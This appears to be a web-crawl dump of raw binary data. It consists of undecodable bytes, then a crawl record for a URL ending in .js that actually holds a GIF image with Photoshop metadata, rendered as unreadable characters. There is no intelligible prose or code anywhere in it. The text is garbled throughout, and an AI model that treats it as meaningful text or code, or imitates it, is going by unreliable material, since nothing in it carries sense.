.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/39ab6f72-5316-4df6-ac26-260de2e0d320.js
body_size: 618040
content:
GIF89a,,�� ���1�gI0)sC.�vt�&�gWiNH����ƨ���H��4���ֽ��k�.^ڗ�m4)ܪ�ꦗ�ll�9��ihv#�S!ر�zqv��w����Ʒ�H�ug�5{
�I!Ɇv��j�4�G"�B�@��'�R$�XO�U˕�VGC�sz5)%؉x٥��mKo&G�J��5!蚌����F��dZ�c2����whi
�R4�WG�sg�f���Ƒx�4 �XV�B#�H5�B�������Ƭ�Cs޵����Ȍ��yu��ڳJnU?6��`ڜ����ٕ{����T4�F��RF�ie�wsV
%vQ�WS�ys�Y/�k�����W��HE魢�yF�tg�k5̧�˛��J)I �J�ic�9p�ȘG3M4R���R�m�ʔ{�S7���S8�C'h��܌�����J.����IFɄjҌT�ih�Vt�PeK/�U����見�������W�˕�C�1&,:֏�jt���R)����J!2���������ks�VY�d̦��5x�Z+q[Z�u�C�a���m:�J+t׮�C�{ca�>U�cyٌ�����@XأN�_}�V��d>��_fl�K����WTX�T��ڨ{{|�Z$�R)���b͟�W+�ּ���ڥv�f��9쳌Ȁ�������޶�_ 6>hWy^2��z�k�R(ΐn>8<��ƌB �������J)�ν����絜�ν罜罥�Ƶｭ�Ƶ�������ε嵥�δ�ƽ���｜ﵥ絮ﵭ彮絔����ƽﵜ�Rﵔ羒�����D���󽒡��~��   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c003 79.9690a87fc, 2025/03/06-20:50:16        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:67670ce7-871c-45b5-9897-9eef070daab7" xmpMM:DocumentID="xmp.did:7F9E3CDF64FE11F08E93F74BADE1D27C" xmpMM:InstanceID="xmp.iid:7F9E3CDE64FE11F08E93F74BADE1D27C" xmp:CreatorTool="Adobe Photoshop 26.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6e7522b5-d609-48a3-8cfc-e30515ea327b" stRef:documentID="adobe:docid:photoshop:8fee89ab-3b3c-f849-a4bf-66fe486858ad"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ,, � �	H����Rzð�o�\�0�B�h<R�H�� ?&	R��(S�Li�ˌSKY�&H&r��i	 K$�Xb�ы(K�<b"IΧ"�FZ�D2��ao���[Ed��5�=8"Ц�*�طY�&9r�dK�/\xv��ÅE
L��a�E.����/(^p���А#m\���C2�"�I�������ԪМN������ϏM�TE���n����ęU�ԪB��Ua\kT�o�z��V��b��tJW�ݖ#��}��/�ŀ^Ͼ}AJER(�R�<C�z+^ĸQ�H�I\�1�X���QMH��`jUyԔS8%��p9�ԅ$ytkXtZM�t[V=I��6"��a26ypW�a��
�h�Yֵu]Vnil�y��EQ�F>|�P}�Q%Q�Q�z�e�%A��'����WE�W�F��4��f�}��nkEE�p��6܄I��!G����H��ў~�s�0�"UB�e�
���i[`�e�&����rl�U2&�]�E ���yWZ��0ܺ��Q"�|�|���1t+C���d�Y&�G��P�1D#��r� �n��6�E�**�N?}f�T8mSۅMUS]�zFJ)%�l��*��0�P0&�ܦ�jW�y���=�WTO��6G����ϼq���ڐ qaA��|Я��'_bĚ���1k�I�tUEH	$@BI����F��f^!������R	קmCWei��fhj\�hّ����K�HX�թ&8~�6[�y��;͕�uQ�J��AC��`e�0PD:l��]�lr�+��)LI�}c�G��x��3�h���o�*] �%��[S�J��TR��"�ȑ�L(�>S�Jy$PXE�iW-��ۚ�-\X�٣	Z�b������z���%Y� {��1� �� a(�|�Aq����������*�b��e��.K1�Ml0�c�gU ���9��$+A�E\���,�kA��>㙺�B���т'�;)-)���O����R�ʡ
Ζ�]�+�b�����Y�{"�F�$V�>܅U��� ���/V��(��6H��Bz 1b퉏�R���Kc�Z��.��ud4
�	$�ё *P�'!�"$z�\��!��
b��r�VH�fxU�MOR���\�F�$�
0�/�(l\¸��P9�E"T"S$���-�����X݊
�� '8�6�~�!�XF4�>Â攤48��'/�c��=� ~,ĴBD���.%�J� ;9��B�J[#�&��h&y�S!�v��;�P�j{[nĶQ:8eh��#��M,_������6D�K�y�ȈǊ ����N��`�6@�DaQ Eb�L���U��b$�S+��<0��w�����M���	�G�^�	!�|(~�'��$�Lvk7')�X�V��ROɡ�Y��6�a�+�Bh[꼅&�-�r�W��JVt'J4A*R�&� ��G�8 ���Y�,��2�c��@ڐ�|��=�)(jj "���|(�S�XsL�t	6���d����p��:-���u�r]o�y�-m�LЊ�*BA�c%+YOrA��Y�!ե��/{�S访F�]EF���ۮ��XϓbY"]4�D�Ef ����@�6d�Y� �!v�cO��5ʐ�`���4hJZ�aF����֞�!?��ߢ���΅$�,�4H�[P��:�>PѦ7h&x�mPQ�(�А��2�u��5��ku��L���4��\G�]M��uQM��Ƀq����~X���}��_�ZQ� .��d'�0�&p�|�ld� ��4@�iTxF@t�3�;dcA�'���$�)´��b �!�EFM�mP/[���f��L%y�M�[�r]��^���u��-�t.OWI�t�Gl�ma��H�����So~���n��D���@�H7�L.����ĝ� �'��(��q�k�X���Pڙ+@t�mD����X"ؗ19.�"��K� P��-��"DpԼ�� �ש%�����:���9��P�Bމ5׻I��(i�PBb�.�0�/�z��޽�G��ʨ����밭�9'�H��n�/)�p��) `g?����Xa#(����?.��8"��E�� q��F&��xI� ��q���:���G-<5�F�ץ3B�".�tJ��dݱ暒:WgP��Y%	��Iyt�g�����PІ^�uJSjA�6������t� ���-�lȄ�,�KA@��]�x�
y������?��������?�@ ���"�J �|ƈ#�ء�," g@�i����
@Ur�rUnrH�b/$�/���w;��@s�B)��s��O7!�S!օ*�"t�u)�EWp��t�2
��l[��*ZQ�#.�D��wz���s���{��W�Ux}�e�Y207�o7P~��o%�+�~��h�h��a:�
�0 �+Vd>��@D�x/� b����[�0 � AX-�mB���6K�b;k.�3�I���E��;�eO�AfI$�c#tp5JTFJ��hPI��;�l��I:�_q#Q�	*�	����m@0n^0L�`w6��n�W�ٷ}��}߀`X@~�G~��o��%]]�	f�~m8pF0:�	^����G�Sp؀q�i!����[L�i���UP 0 	��O���7��!��I�2t��T�2!�4I�Xz����",bJ6��se��V�`�ue���8h�'f<�p���3|�Ƌ���'��0Y�}< ��fgv��W� �l l 2 ~aH~bȍZ����~g�f �@��p �C���Q �&T�Ї�iP-V���3�0-ǀ
��m�rU�I_s"����(�UzN�*�zّ�X�q.��'	�����5�P5���;�qÃCT��d����@:�l`�P8`��g� Έ��'Y�-�y�V�r� ����
��j�?3�8��8�kH�蘖l�	��� �0���}�&!0  x���B��Th���
)>3 hui&�"=!$[k��.I1. ҙڑCvU3�,BRS=�Ț��{K��(��;0T�y9�)*r#�R|Z��6 ^�Y`R��	�n�v}h� TH�ʹ��e�P� ~ZIh��o1Н��j�?q��	gH�w�\��NHL��@H`k�79s0�g�3��
�����A�P��i�
�f��WT����X�&�4�O#Ѩ�Hd����t6˵/4Y)H')�銪x�)����������9"P�X|�\��p�t�nu���nڇ�Oɜi���Yɍ�)������h	cY?먫T���(Y��p �g��)-��0pE�x-� �q��b.0j�Pj��9s ��;��!Rc�c1|Ev<�a"4����g3���#'�nqP/�]L�������c`+j�6�DÇ	Z�60 :��%���p����Dj�H��
�N� @ A��GhU�p�= �Y��=�8�` `	V���e�eP����J��T�6�t��!  }؇��3���I=�3���؀��IymcE C�r�"ca��/���������B�y;�b�G{)It��P���#;
%�'�l��/-ғ|�6�^ � ���`� }<�I��=[�Tx}�֜ه � ` Ɲ�'Sb` ?p=0^I�J���8]0V�0e��c��;��l���Qt���q�\@	!pv�q� ��G���� rU �p��W 6�4��4y;+2s���!'�v�6���i^V�!�<�I77R0�QO��Ҧ�Wv�j�;
;��&��>*ҋ>9 @ }e��K�����;�Bڌī��g�i��� ��&hU�t�_��XJ���^i?q��������� ���8�J@
�b�H	�Ї���@�3P	��
�0y�:j�.@��
���&�Qb1�����m�W�AӰ7� j2��@V�CB��KtW�l"۪/\�#�-��3�N6��05�g����;�n��{ �O �H��=K�ɼ}ËvO���0��ĄF+ �X���30�dD�=`?]A�8��e�v@��9YD�
�7-����ڇj+ן�	���{��,<�� �s�D�>��J#I!5��j%�� �B�&��-��I�/�/@�[�<0��!�i������8��`N�&�	c0��k	�<Z�V���͈��[�Hjv��nO�CP ���oZ�?�K�|p���b��@���N���������D��T" ׇ�z�/�&��
$��@
�
�P�����|-!�N(B*)Bù��D]AXqr"4	"Ҡ|����ޓWCl̑ RV{�v�-�,�3Mӯ�,��:�*���>ٶ��%����RP�e'�@[�G�Dܳ���� �U��=� ��Rb�Hp��C�hM��c?+ՖJ YG	���.P G	�n"���
}���׈	|̀�P:E�����в0-��I�5��"JD'OّѴ�j��Yښ�,� 1
Kd�6�"mC6��ʻ����P۸��):Ճ�@��\��pH�}ܹ�Ph�`���Cl�M��ۧ�P.Z��`-0�0S�0:��W@��\�]`��kFT�Q�-����G`����B����x*�b��3{����T�	�0	����
�/6-@.�zQ�Ӳ��-W���r�y��z�Ƀ��⢻J5��/Y�c�,�3,�k@�7ݒ*��?���H��͖�@g9}��e�@���Jy��叐�K��m���1�+�_�ְ��>��n�b��c����r�	�'��w���pB�/ �q�b ����`��C����!�錍�H��ǐ-�Jd�u![7�.O@F�$T��J�&���)��<-RPR� ;�;��7N,0-����} P ��ή�<��A
���P�}�G�g��e��V����Ӡ��~ �����QE�n e]�`�\���V��{�&f �0Ϯ�
yi��[v��!ৣ	�ᔐ���E��P�đ��m"�m�R�T34C��c*����	�c��HeC7��	�+��;��~��¾��2�/d@��N��b�n>,�����+�`�ھ�J���pg�X�Q�` z�H�����l_@�c���rN m�a�n՗	��	������ #ı��Qy����$��H��1J�xU��
�*��a#�LI0�@)K�&<��r��$%
�,�d[�2gJ�Cѣ5�Mz��{���P!B�
M�0`Ua/���]��eo�Y_g��ؑ&$�Y��1��ڳ]1`��H�>>l� �MNl�d��8�cf̤(أ`�d
\�|�G�l$��0bDB��� Յ������5��t�f�����������.�xi/�G��L�qL��DM�l��+�/^G��C�qM$Ld�Haɒf�� �&M����˛��	&��)'�J�/(��rʨ���I)����*��Kì�K��B�Q|a�-Xp���V\ì�JTK�����/>�� �@���2�x�b3��l��*��ʒ��1	���Pc�j�	$d��62wӍ�^X9@��"�@ >�����b	�X��2���J�A ����r��VX!ЃB0 �\��T��hMY@I�H�[Ѓ e�練4�F�
(�'Tl��Y!�����g����+<�*�5���K�k��T\�H&rQ��JD-���<��3f�|�����2�2S2J(�݃�y��f	+VÂP�8��Íh{�
�n��35H��5�ps�A��N��|Ǳq�� �&�x�3
-� !5$��;����*�ċ*��*��(}d�g��ވ鿔�����0�iLVME�VK8b?�l��B���)�Ǫ����+�0�$X�
K�Q�0K��Hc�iH�F�YH�����*��(i �xd�y!\ry`|�#3k2Iw3��	y��D1ԨE�>�	�6*.���{Ӏ*�����,ؠ���`1!y��&�0�!B6C �^(�k�J�
P��A!
Ѵ
|�$id!φ��^IԖ����U�h��#b���]�� ��Y�Jh��ەT��Q�k^��U�u!�m`	VY�&#�e)�[�$����Z~��^�6�@�-� 7�0�yD�HD2W��$%�+]Gb�f�P�x��
7��@�5�%@�Rg02�f7x]/(@
6	:0@- ����Ȃb��	�O�B�@"\ѼE@z�y��iP!RT�	�@H@�#�H%l0a�h�:ڂL𵕬/����L`4���_��L�ҿO6W,�$T����`+�Q���HF"��Xp7��ozK�,���A�ð�
d�nA
�#R�dhC�Q�2���ڵ�'�d�4 D� 
Щa|��p'�Fu��b/nAEV\��t�jg� �0Hɨ�d��w��<!�`
�;C
JD�0�@DP��DCS�, 1��A%*�K�0���$AT�,�ymU�/�R�"�ފ�)���|�+a���Tp��xh/��K����h0E��V�^�R��k[ �u .:<(Ð$�LސrN��tp���aH(z�P�a��F���'��`��
��_pX��������D`ы��@��;�7���G �s�T��LCZ��*��T!6H�6�%L�1-�*e)������j'P[��d�� �W d��v�pr�]�d�����}�Fj&X��K��ek�j�V�"�-�w��	��a�n����𾎻�����e��Ȇ8F�B�F���Ї@"L�s�`˺�7VC~C�p��A���(K�Dj
�M�Ȅ�І'P�B`P�����B&��HD"!!��J�9���h}I�P�LVܪ(�i%��Nl �U�DV����e
�VQ	3?i6`q�FZ�VF�_¨m'"/V�j���D2:���T��VG�� ���!-S(-�1�y���M5�`�����-��)��h`�_�@ ��xawB$�Y��x;�8FZ���]�^R 3�Q� � *Dr���>C-�b���D�r�K1��a'�R	M﷿�>YYw�H�P�r�Q�Q]YB
��v��wۆ��!�TM��.�U���Lr�#ı����Y7#"��8Dt�����A-q�@�A���/l�º�Ԭ8���/��F�]>���ed�fH%���O���qA5�A���3�}.���u. �dԖYi@rIq25�&�&�e&� ���Ɲ�P�2]�����'�u�y�;C������o�%n;�-9x7�����ϋZJ(��j�mZ51�C�k篑е!���|H��3��H����0���������Ԥh���䃜�:@�����B���D"a<��`L��Z���9`�IA"%��2���l���a�����>�Jy�U.�xKwٟ^��w�.Sr��)zˊ�������B�d!����5� �%�I/��3"��@ī�#���n84(كp	)��u�8ő�{v@�2h�.����LHۣ:h"ݫ0��%�0V������V� X�����X�3h�c�,�	�V�"��������c�1���x�'�	9�Eb<��$8�#@��r)�r���*+���㪊��������%vS��R@43��.�B�}{�1�%@2LX�����3���7�z3}Bl0�t��G����)�頜 �AՓt؀.Z� ۣ�>x*�PSB&<�x��*>�� ��x�P>$����H�V��gجC��B��X�Y8�����2 ��� ����q���$a��`<-0��S�.� 7LxDW�?������� �$vS%�Y�u O\��j�t/�:ŧb<[��Z�?i��g�EY��!�>�O$�t(�nx�&yǁ�ȑ���G��nȆx:��Z�� ,Bh���F���I�08 )�B�� �G��#`?JجX8���Oຠ�G��6�38��(�I��H��q㿷��TP$�c�1H,�Hos��8�$���E2�\ J��;�ɽ#���Dz�Z82��p*>K�q̀c���4P-��;��H{؁���[L���:�	@�n�8�&��p�!kڃGxÙ��kІЃ�<��,��i�PK����J,�4�pT�Vk5�Op�-4��824�)���^;�4h���`?�C�( ô��ĲUa�Z��Kɭ�k��H\	^��[	��:�L��4�P$�OT�6˷t�
�7����$8>����<���S*�
���]�h�̡l��Lx�w1Jv�Nx�醨̆k B�: � 샒 ���ݫ�4,��BÌ -�r��9m5$ �,��|G�Y1��)(�c��y�;Іp H��-��Ât�+s�Th̊<����E��1��>�C��̵S�2;%�� ��;=U8�P$�6;�?�%�T�`�����i�-8�sf�7�� 	� 
�Q��j�ȃk��=���{�ʄ�`�E6� (`�H & &`�j�j�T���ÆNSl@�$��,k�F��S}�W�B+,���>X�K�3���O�8�B���;$�����6J��=��;�U�h|L&%K�o;�mH SH,,[��
�����/�RQT���p�a��6[*�3_�@ǜI�b�\`�X\H\�I8+�?[�7&-�x�+ˑ��RX�b��#��!~��@�i{W0]"Wk�(LS�p���[9��`� GpG �,���,3TD��H���(��IA��ÌЍ���Dh̉JB�:)�6���#P��������`QQv���8��a�ٟ�<d�Me��5X��B2����a�A1���@�r�9�F$� bx��@��`��� Ȁx� ���S ��� �#x��{0��N3B:8�$�p�Sq��q��;�"0˒@:�h��;�X� 3��gx�� B5����\���;�(G�Ԗ=ȓ�?�Y��Ƒ�6D
���2�I�Q�
�m]NZ�a��eU�ű9Y�<���雨�*PL��p����*�7�^��QЄ��=�l@4D�A�6�� 0�`� ��X_�T�h�u�÷��#P�IJ>��A��J��_}��PJ�7�CƱ���g�]�_㾀
�A@D�#Mv P�O� H���?H�c�!�8�]a಑IQYD���\���
Ҥݝŀ�ݨ�"����R1b]�`b �c⁫$��4�r�bEV��.�<�tи'��0���� H�9���� ��p��I]�!L�=>9$��
��r�X9��x����񱕉 ����t1瑙D��G��3p����܂,�W�P�s��d��C��,ٓJ�u�D��BQT�
ص�ؽݽ��fMb��Rc���T<Z��Z�U���1����M�e�
��)�
�R4��3�}�������lІkh��]�a�J La��!t�q�?L�ap���->�疳��X����E�D��PI���`�	��B��(�"J�MV֒(P�h.eCTY�vk�q��La^�#��R)����$�X]3���VEU^N*]����cF��@f�\��4�f�檚�4�6�Ԫ����;�W�.h�=��p� �n� & �`�p� $)-�-�t�C�kH�!�g-XW��P�}��"��Ӣ��®���D��vTJ ��{��	��ꉔ��c # �n�����h�^�W��Ŭ�p�Ҟə��@��J�6�&�W�3�	E`�afMݾ��}�Q�*8g����Uυ���;��.�+R��.�&>��<�H�.�"�G  FX�ٶ.!t��g��5���c�{"kЅAl�:Q C2��)�������`G��>�O���hG��l�WY�U�f��ށ�N�UIP�njYV?k���ez�]on��Z�:#i��O?<+��ʳ�_�b�8�_����7K�>Ѓ@ t0�> BЂZX��rFE�DB$=)I��4����o�r%,9�:�Ì�<'l<�1�o�X�c�>3��"�ǻD����F��G�p;�p{ւfIP@�XxcW�H]�PRw���֊�����Y�_8�޷�\����mfP�*F�*#�?��Z8R_7�"&��|rQ�r"sІH |gۃFۓ�D�PJ���6�Ŭ� �lp5��9���؂&@kȁR����[��&�o3�3 CIh�/�V�>Ba�yg��Kh{��t�\�NWq�6�J��Ng>���	l�$㋉7Nf���i!���	���4Z:���XHg��]]#��4��%�k�N{����Uu8�b- S����T���؆2']��?��2�b��&���l��$,�~���v'l���2P�>�~!x�[3���HQ:ǥ�Q�r,	��p/H���$H��i�w<����-Z�`+`�DLcƌR��{G��(��(�0�ᨑcǎ1`�諤I�;v�Z�r�kҤ���&c$n: 1��v��9�%C�KZl�P�={5�!��T�O��!g��Z.T��YL�Ϊ5�Ʉ	9G��H5�-^���у�..��paͅ��oB�kE&G��5$%b,*�frLa�H�3M(cl�X�c��y!�Ӌ�+JS�`����.���w���8R���n� ���13H�HjF*�m� �p�
��Q��0�y�'K�oO��z�/a�H3�E!�A��pГ�4�� XD���Jc%CRU4QC<$��PAe�"X(!D��!�c)��69��ۤ�V*u%a\	%�!cqo���^z��2�6����1.�P���
i�5��f4�V�3��f�i�Ac+�2�Hl����n��&pl�[r�I]�-7��9����J|�a��ȥ�&z��D��ޣ��')J���|0�PK}�=ǟO����S�̧ E�jO�IU�&f��&���w�̨�hi���n�W*3�(�t�%�^}p�"L0�YXa�����Ր�(WRrٸ5@y%c��RChM��.`� Ck���Xm6A�l
���y��s%������;Ȃs=���^)��D��胕R�'��K{�͇�L2���}�41	��L�4�����r�!EK��=�PU�c­W��I���[*k�(�e�3d�7ީ���c-�#�.l�mb��`͒�laZ"�,�Y+)0�Z!Р���=�
